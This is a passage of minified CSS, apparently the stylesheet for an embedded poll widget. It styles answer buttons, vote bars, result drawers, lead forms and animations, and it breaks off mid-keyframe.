.border-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.poll-answer-container button.grid .border-overlay svg,.poll-answer-container button.square .border-overlay svg{display:none}.poll-answer-container button.grid.grid .border-overlay,.poll-answer-container button.square.grid .border-overlay{border-radius:50%}.poll-answer-container button.grid.selected,.poll-answer-container button.square.selected{border:0;padding-bottom:100%}.poll-answer-container button.grid.selected .border-overlay,.poll-answer-container button.square.selected .border-overlay{border:3px solid #28a0f9}.poll-answer-container button.grid.selected .border-overlay.revote,.poll-answer-container button.square.selected .border-overlay.revote{background-color:rgba(0,0,0,.6);-webkit-transition:background-color .25s linear;transition:background-color .25s linear}.poll-answer-container button.grid.selected .border-overlay.revote svg,.poll-answer-container button.square.selected .border-overlay.revote svg{display:block}.poll-answer-container button.grid .pb-count-to,.poll-answer-container button.square .pb-count-to{background:rgba(0,0,0,.7)}.poll-answer-container button.grid .pb-count-to .count-bar,.poll-answer-container button.square .pb-count-to .count-bar{background:rgba(40,160,249,.7)}.poll-answer-container button.grid .pb-count-to .count-bar-number,.poll-answer-container button.square .pb-count-to .count-bar-number{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:34px;font-style:normal;width:100%;font-stretch:condensed;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif}.poll-answer-container button.grid .pb-image-viewer,.poll-answer-container button.square .pb-image-viewer{position:absolute;height:100%;border-radius:12px;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.poll-answer-container button.grid .pb-image-viewer img,.poll-answer-container button.square .pb-image-viewer img{-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;height:100%}.poll-answer-container button.grid{border-radius:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.poll-answer-container button.grid.poll-can-revote:hover .pb-image-viewer img,.poll-answer-container button.grid:not(.poll-voted):focus .pb-image-viewer img,.poll-answer-container button.grid:not(.poll-voted):hover .pb-image-viewer img,.poll-answer-container button.square.poll-can-revote:hover .pb-image-viewer img,.poll-answer-container button.square:not(.poll-voted):focus .pb-image-viewer img,.poll-answer-container button.square:not(.poll-voted):hover .pb-image-viewer img{-webkit-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width:480px){.poll-answer-container>.text{margin:8px 0}.poll-answer-container button{padding:8px 15px}.poll-answer-container button .text{font-size:14px}.poll-answer-container button .text.grid{margin-top:12px}.poll-answer-container button.grid .pb-count-to .count-bar-number,.poll-answer-container button.square .pb-count-to .count-bar-number{font-size:28px}}@-webkit-keyframes svg-fade-in-out{0%{opacity:0}15%{opacity:1}85%{opacity:1}100%{opacity:0}}@keyframes svg-fade-in-out{0%{opacity:0}15%{opacity:1}85%{opacity:1}100%{opacity:0}}.allowed-revote .svg-wrapper{-webkit-animation:svg-fade-in-out 1.5s;animation:svg-fade-in-out 1.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-component-content{display:-webkit-box;display:-ms-flexbox;display:flex;bottom:0;padding:20px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:0}.poll-component-content .poll-component-question{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content .poll-component-question .num-votes-container{font-family:Roboto,sans-serif;font-weight:500;font-size:11.25px;line-height:13px;letter-spacing:-.01em;color:rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8px}.poll-component-content .poll-component-question .num-votes-container .num-votes{margin-left:5px}.poll-component-content .poll-component-question .num-votes-container svg{height:13px;width:13px;fill:rgba(0,0,0,.5)}.poll-component-content .poll-component-question .title{margin-right:20px}.poll-component-content .poll-component-question .title .text-viewer-component{margin:0;line-height:44px;font-weight:500;color:#000;font-size:36px}.poll-component-content .poll-component-answers{width:100%}.poll-component-content .poll-component-answers.image-answers{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:grid;grid-column-gap:10px;grid-row-gap:10px;-webkit-box-pack:right;-ms-flex-pack:right;justify-content:right;grid-template-columns:repeat(3,minmax(0,100px))}.poll-component-content .poll-component-answers.image-answers.grid-col-2,.poll-component-content .poll-component-answers.image-answers.grid-col-4{grid-template-columns:repeat(2,minmax(140px,155px))}.poll-component-content .poll-component-answers.image-answers button.grid,.poll-component-content .poll-component-answers.image-answers button.square{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.poll-component-content .poll-component-answers.image-answers button.square{border-radius:12px}.poll-component-content .poll-component-answers .poll-answer-container{margin-bottom:5px}.poll-component-content .poll-component-answers .poll-answer-container:last-child{margin-bottom:0}.poll-component-content .poll-component-answers .poll-answer-container button.classic{-webkit-box-shadow:none;box-shadow:none;border-radius:22px;border:1px solid rgba(0,0,0,.5);height:44px;padding:11px 20px;min-height:unset;overflow:hidden;margin:0;width:100%}.poll-component-content .poll-component-answers .poll-answer-container button.classic.dark,.poll-component-content .poll-component-answers .poll-answer-container button.classic.light{background-color:rgba(255,255,255,.5)}.poll-component-content .poll-component-answers .poll-answer-container button.classic .hover-overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:none}.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):focus,.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):hover{cursor:pointer}.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):focus .hover-overlay,.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):hover .hover-overlay{display:block}.poll-component-content .poll-component-answers .poll-answer-container button.classic .text{font-family:Roboto,sans-serif;font-size:18px;line-height:21px;max-width:100%;width:100%}.poll-component-content.classic.background{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px 25px}.poll-component-content.classic.background .poll-component-question{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-component-content.classic.background .poll-component-question .num-votes-container{position:absolute;bottom:9px;left:35px;margin:0;font-size:10px;color:#767676;fill:#767676}.poll-component-content.classic.background .poll-component-question .num-votes-container.no-credits{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content.classic.background .poll-component-question .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0}.poll-component-content.classic.background .poll-component-question .title .text-viewer-component{text-align:center;font-size:24px;line-height:28px}.poll-component-content.classic.background .poll-component-answers{margin-top:20px}.poll-component-content.classic.background .image-credits{height:unset;line-height:unset;bottom:9px;right:35px;margin:0}.poll-component-content.cover,.poll-component-content.grid{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.poll-component-content.cover .poll-component-question,.poll-component-content.grid .poll-component-question{min-width:40%}@media screen and (max-width:480px){.poll-component-content{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 20px 33px;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:initial!important}.poll-component-content .poll-component-question{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-component-content .poll-component-question .num-votes-container{position:absolute;bottom:9px;left:35px;margin:0;font-size:10px;color:#767676;fill:#767676}.poll-component-content .poll-component-question .num-votes-container.no-credits{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content .poll-component-question .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0}.poll-component-content .poll-component-question .title .text-viewer-component{text-align:center;font-size:24px;line-height:28px}.poll-component-content .poll-component-answers{margin-top:20px}.poll-component-content .image-credits{height:unset;line-height:unset;bottom:9px;right:35px;margin:0}.poll-component-content .poll-component-question .title .text-viewer-component{font-weight:600}.poll-component-content .poll-component-answers.image-answers{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content .poll-component-answers .poll-answer-container{margin-bottom:10px}.poll-component-content .poll-component-answers .poll-answer-container button.classic.basic{border:1px solid #dbdbdb!important}.poll-component-content.classic.cover .poll-component-question .num-votes-container{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content.classic.background .poll-component-question .title:not(.basic){-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:12px}.poll-component-content.classic.background .poll-component-question .title:not(.basic) .text-viewer-component{color:#fff;font-family:Roboto,sans-serif;font-weight:initial}.poll-component-content.classic.background .poll-component-question .num-votes-container{color:#fff}.poll-component-content.classic.background .poll-component-question .num-votes-container svg{fill:#fff}.poll-component-content.classic.background .poll-answer-container button.classic:not(.basic){color:#fff!important;border-color:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);background-color:transparent}}.allow-unlimited-votes-wrapper{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important;text-align:center;width:100%;z-index:10;margin-top:10px}.allow-unlimited-votes-wrapper button{cursor:pointer;background:0 0;border-style:none}.allow-unlimited-votes-wrapper .text-viewer-component{font-size:14px;color:#fff!important}.lead-form-action .allow-unlimited-votes-wrapper .text-viewer-component{color:#000!important}.end-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;text-align:center;z-index:200;border:1px solid #dbdbdb}.end-card .result-votes{top:0;position:absolute;z-index:3}.end-card .end-card-container{max-height:0;height:auto;overflow:hidden;-webkit-transition:max-height 1s ease-out .5s;transition:max-height 1s ease-out .5s}.end-card .end-card-container.show{max-height:500px}.end-card .end-card-container .end-card-title{color:#000;font-size:26px;font-weight:700;margin-top:30px;margin-bottom:5px;padding:0 48px}.end-card .end-card-container .end-card-description{color:#767676;font-size:17px;margin-bottom:10px;padding:0 48px}.end-card .end-card-container .end-card-link{background-color:#28a0f9;border-radius:4px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 17px;text-transform:uppercase;margin-bottom:10px}.end-card .end-card-container .end-card-link:hover{-webkit-transform:scale(1.01);transform:scale(1.01);background-color:#0688e8}.end-card .end-card-container .end-card-back button{color:#767676;text-decoration:underline;background:0 0;border:0;padding:0}.end-card .end-card-container .share-buttons{margin-top:10px;display:inline-block;padding-bottom:30px}.end-card .end-card-container .share-buttons p{font-size:12px;color:#aaa}.end-card .end-card-container .share-buttons .pb-share-button{width:40px;height:40px}@media screen and (max-width:480px){.end-card .end-card-container .end-card-title{font-size:20px;margin-bottom:5px}.end-card .end-card-container .end-card-description{font-size:14px;margin-bottom:5px}}.pb-poll-cover{width:100%;background-color:#fff;z-index:0}.pb-poll-cover .overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.7}.pb-poll-cover .overlay.opaque{opacity:1}.pb-poll-cover .media-container{background-color:#fff}.pb-poll-cover .media-container .pb-oembed-viewer{background-color:#efefef}.pb-poll-cover .media-container iframe{margin:0!important}.pb-poll-cover.cover{position:relative}.pb-poll-cover.cover .pb-image-viewer{height:auto;width:100%}.pb-poll-cover.cover .pb-image-viewer img{vertical-align:bottom;height:auto}.pb-poll-cover.background{position:absolute;height:100%}.rtl-root-element.RTL .pb-poll-votes-minimized .content{right:17px}.rtl-root-element.RTL .pb-poll-votes-minimized .no-media .content .media-node .number{margin-left:25px}.pb-poll-votes-minimized.dark li.no-media{background-color:rgba(0,0,0,.3);color:#fff}.pb-poll-votes-minimized.dark li.no-media .filler{background-color:#003454}.pb-poll-votes-minimized.light li.no-media{background-color:rgba(255,255,255,.55);color:#000}.pb-poll-votes-minimized.light li.no-media .filler{background-color:#fff}.pb-poll-votes-minimized ul{list-style:none;padding:0;margin:0;max-width:0;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.pb-poll-votes-minimized ul.show{max-width:200px}.pb-poll-votes-minimized ul li{background-color:rgba(0,0,0,.2);color:#fff;line-height:35px;margin:10px 0;position:relative}@media (max-width:480px){.pb-poll-votes-minimized ul li{line-height:25px;margin:5px 0}.pb-poll-votes-minimized ul li .content .media-node .media{width:25px!important;height:25px!important}}.pb-poll-votes-minimized ul li.no-media{-webkit-box-shadow:0 3px 15px 0 rgba(0,0,0,.2);box-shadow:0 3px 15px 0 rgba(0,0,0,.2)}.pb-poll-votes-minimized ul li.no-media .content .media-node .number{margin-right:25px}.pb-poll-votes-minimized ul li .filler{background-color:#28a0f9;position:absolute;opacity:.8}.pb-poll-votes-minimized ul li .content{position:relative;right:-17px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:14px}.pb-poll-votes-minimized ul li .content .text{position:relative;text-overflow:ellipsis;overflow:hidden;margin-left:-5px;white-space:nowrap}.pb-poll-votes-minimized ul li .content .media-node{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pb-poll-votes-minimized ul li .content .media-node .number{margin:0 8px}.pb-poll-votes-minimized ul li .content .media-node .media{width:35px;height:35px}.pb-poll-votes-minimized ul li .content .media-node .media.rounded .pb-image-viewer{border-radius:50%}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.pb-poll-result{position:relative}.pb-poll-result .text-viewer-component{margin-bottom:0}.pb-poll-result a.call-to-action-button{font-weight:400}.pb-poll-result .cover-mode .result-drawer{margin-bottom:25px!important}.pb-poll-result .result-title .text-viewer-component,.pb-poll-result .result-title .text-viewer-component p{font-size:24px;font-weight:700;line-height:31px;margin-bottom:12px;text-align:center}.pb-poll-result .result-desc .text-viewer-component,.pb-poll-result .result-desc .text-viewer-component p{color:#555;font-size:16px;line-height:25px;margin-bottom:24px;text-align:center}.pb-poll-result .card-wrapper{position:relative;z-index:200}.pb-poll-result .result-media{width:100%}.pb-poll-result .result-media .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.4}.pb-poll-result .result-media.full-height{height:100%}.pb-poll-result .result-media.full-height .media-container{height:100%}.pb-poll-result .result-media .video-credits{padding:0 4px 1px;cursor:default;font-weight:200;background-color:rgba(0,0,0,.25);color:rgba(255,255,255,.75);text-overflow:ellipsis;overflow:hidden;font-size:11px;position:absolute;right:0;top:0}.pb-poll-result .poll-result-text{max-width:calc(100% - 40px);margin:0 20px;width:100%}.pb-poll-result .poll-result-text .viewport-monitor{width:100%}.pb-poll-result .poll-result-text .viewport-monitor .text-viewer-component{color:inherit}.pb-poll-result .poll-result-text .viewport-monitor .text-viewer-component p{text-align:center}.pb-poll-result .poll-result-text .result-title{margin:10px 0}.pb-poll-result .result-votes{top:0;position:absolute;z-index:3;display:none}.pb-poll-result .result-background{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.pb-poll-result.lead-form-result.shown .lead-form-action{opacity:1!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.pb-poll-result.lead-form-result .result-media{-webkit-transition:-webkit-filter 1s ease-in-out;transition:-webkit-filter 1s ease-in-out;transition:filter 1s ease-in-out;transition:filter 1s ease-in-out,-webkit-filter 1s ease-in-out}.pb-poll-result.cta-result.shown .cta-action{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important;opacity:1!important}.pb-poll-result.cta-result .cta-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0;z-index:2}.pb-poll-result.cta-result .cta-action a.call-to-action-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.pb-poll-result.cta-result .cta-action>a:nth-of-type(1){margin-bottom:20px}.pb-poll-result.cta-result .cta-action:not(:only-child){margin:15px 0 25px}.pb-poll-result .share-buttons{margin-bottom:10px}.pb-poll-result.share-result .share-buttons{bottom:0;width:100%;text-align:center;padding:5px 0;z-index:1}.pb-poll-result.share-result .share-buttons.disabled a{pointer-events:none}.pb-poll-result.share-result .pb-poll-result-text.on-image{bottom:50px;margin:10px 20px}.pb-poll-result .result-drawer{margin:0 14px 15px;padding:16px;text-align:center;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;position:relative;opacity:0;-webkit-animation:.5s ease-out result-drawer-in,.3s linear fade-in;animation:.5s ease-out result-drawer-in,.3s linear fade-in;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;padding:28px 0;margin-bottom:0!important}.rtl-root-element.RTL .pb-poll-result .result-drawer{direction:rtl}@media screen and (max-width:480px){.pb-poll-result .result-drawer{margin:0 8px 15px;padding:12px}}.pb-poll-result .result-drawer.ready{z-index:100}.pb-poll-result .result-drawer>div{opacity:0;-webkit-animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;animation:.5s ease-out fade-in,.5s ease-out result-drawer-children-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-poll-result .result-drawer .cta{margin-top:12px}.pb-poll-result .result-drawer .action-buttons{color:#aaa}.pb-poll-result .result-drawer .action-buttons .start-over-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:12px 0}.pb-poll-result .result-drawer .action-buttons .start-over-container button{cursor:pointer;border:0;background:0 0}.pb-poll-result .result-drawer .action-buttons .start-over-container button:hover{text-decoration:underline}.pb-poll-result .result-drawer .action-buttons .start-over-container .text-viewer-component{font-size:14px;color:#aaa}.pb-poll-result .result-drawer .action-buttons .share-buttons{margin-top:12px;margin-bottom:12px}.pb-poll-result .result-drawer .action-buttons .share-buttons::before{display:none;content:'or';font-size:10px;margin:-15px 0 5px}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper{display:inline-block}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper p{font-size:12px;margin:0 0 10px}.pb-poll-result .result-drawer .action-buttons .share-buttons .share-buttons-wrapper .pb-share-button{width:40px;height:40px}.pb-poll-result .result-drawer .action-buttons .start-over-container+.share-buttons::before{display:block}.pb-poll-result .result-drawer .result-continue{margin-top:12px;font-size:16px;font-weight:700;text-align:center}.pb-poll-result .result-drawer .result-continue.dark{color:#000!important}.pb-poll-result .result-drawer .result-continue.dark svg{fill:#000!important}.pb-poll-result .result-drawer .result-continue .arrow{margin:5px 0 -5px;height:30px;width:30px}.pb-poll-result .result-drawer .result-continue .arrow use>svg{fill:inherit}.pb-poll-result .result-drawer .lead-form-action{margin-left:-16px;margin-right:-16px}@media screen and (max-width:480px){.pb-poll-result .result-drawer .lead-form-action{margin-left:-12px;margin-right:-12px}}@media screen and (max-width:480px){.pb-poll-result.cta-result .cta-action:not(:only-child){margin:5px 0 12px}}.background-wrapper{opacity:0;-webkit-animation:fade-in 1.5s;animation:fade-in 1.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.background-wrapper .background-content .pb-poll-result .result-drawer{background:0 0;-webkit-box-shadow:none;box-shadow:none;padding:110px 0}.background-wrapper .background-content .pb-poll-result .result-drawer .share-buttons-wrapper p{color:inherit}.pb-poll-viewer{position:relative;overflow-x:hidden}.rtl-root-element.RTL .pb-poll-viewer{direction:rtl}.pb-poll-viewer .show-questions-block .result-drawer{margin:0;-webkit-box-shadow:none;box-shadow:none}.pb-poll-viewer .section-title.text-empty{display:none}.floating-unit .pb-poll-viewer .poll-question-wrapper.background .pb-poll-question{min-height:300px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.floating-unit .pb-poll-viewer .poll-question-wrapper.background .pb-poll-question .question-footer{-webkit-box-align:end;-ms-flex-align:end;align-items:end}.poll-question-wrapper{position:relative}.poll-component-content-result{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;overflow:hidden;z-index:0}.poll-component-content-result.show-mobile-lead-success{padding:0 25px}.poll-component-content-result.show-mobile-lead-success.background .poll-component-texts{display:none}.poll-component-content-result.show-mobile-lead-success.background .poll-component-actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result.show-mobile-lead-success.background .pb-lead-form-success-message-container.shown .success-close{margin-bottom:0}.poll-component-content-result.show-mobile-lead-success .poll-component-texts{-webkit-box-flex:unset;-ms-flex-positive:unset;flex-grow:unset}.poll-component-content-result.show-mobile-lead-success .poll-component-texts .title{display:none}.poll-component-content-result.show-mobile-lead-success .poll-component-actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.poll-component-content-result.show-mobile-lead-success .poll-component-actions .action-position{height:100%}.poll-component-content-result .poll-component-texts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:45%}.poll-component-content-result .poll-component-texts .result-votes{border-radius:0 30px 30px 0;overflow:hidden;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-height:36px;margin-left:-20px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li{margin:0;line-height:36px!important}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .filler{opacity:1}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .content{font-weight:700;right:-20px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized ul li .content .number{margin-right:40px}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.light ul li{background-color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.light ul li .content{color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.dark ul li{background-color:#fff}.poll-component-content-result .poll-component-texts .result-votes .pb-poll-votes-minimized.dark ul li .content{color:#000}.poll-component-content-result .poll-component-texts .title{margin:8px 0}.poll-component-content-result .poll-component-texts .title .text-viewer-component{margin:0;line-height:44px;font-weight:500;color:#000;font-size:36px}.poll-component-content-result .poll-component-actions{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result .poll-component-actions .action-position.cta-action{text-align:center}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form{background-color:transparent}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input{border:1px solid rgba(0,0,0,.5)!important;color:#000!important;background:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px)}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-webkit-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-moz-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input:-ms-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::-ms-input-placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form input::placeholder{color:#000!important}.poll-component-content-result .poll-component-actions .action-position.lead-form-action .pb-lead-form .pb-lead-form-submit-button-container{padding:0}.poll-component-content-result.background{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 25px}.poll-component-content-result.background .poll-component-texts{width:unset;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.poll-component-content-result.background .poll-component-texts .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content-result.background .poll-component-texts .title .text-viewer-component{font-size:24px;line-height:28px;text-align:center;font-weight:600}.poll-component-content-result.background .poll-component-texts .result-votes{margin-left:-25px}.poll-component-content-result.background .poll-component-actions{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.poll-component-content-result.background .lead-form-action .pb-lead-form.v2-item .pb-lead-form-success-message-container.shown{background:0 0}@media screen and (max-width:480px){.poll-component-content-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 25px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content-result .poll-component-texts{width:unset;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.poll-component-content-result .poll-component-texts .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content-result .poll-component-texts .title .text-viewer-component{font-size:24px;line-height:28px;text-align:center;font-weight:600}.poll-component-content-result .poll-component-texts .result-votes{margin-left:-25px}.poll-component-content-result .poll-component-actions{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.poll-component-content-result.cover{padding-top:0;margin-top:-18px}.poll-component-content-result.background .poll-component-texts .title{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:32px}.poll-component-content-result.background .poll-component-texts .title .text-viewer-component{color:#fff;font-weight:500}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input{color:#fff!important;background:rgba(255,255,255,.01)!important;border:1px solid rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(16px)!important;backdrop-filter:blur(16px)!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-webkit-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-moz-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input:-ms-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::-ms-input-placeholder{color:#dbdbdb!important}.poll-component-content-result.background .poll-component-actions .lead-form-action .pb-lead-form input::placeholder{color:#dbdbdb!important}}@-webkit-keyframes flip-animation{0%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}}@keyframes flip-animation{0%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}}@-webkit-keyframes flip-back-animation{0%{-webkit-backface-visibility:initial;backface-visibility:initial;-webkit-transform:rotateY(180deg) scale(1);transform:rotateY(180deg) scale(1)}50%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(90deg) scale(.8);transform:rotateY(90deg) scale(.8)}100%{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:rotateY(0) 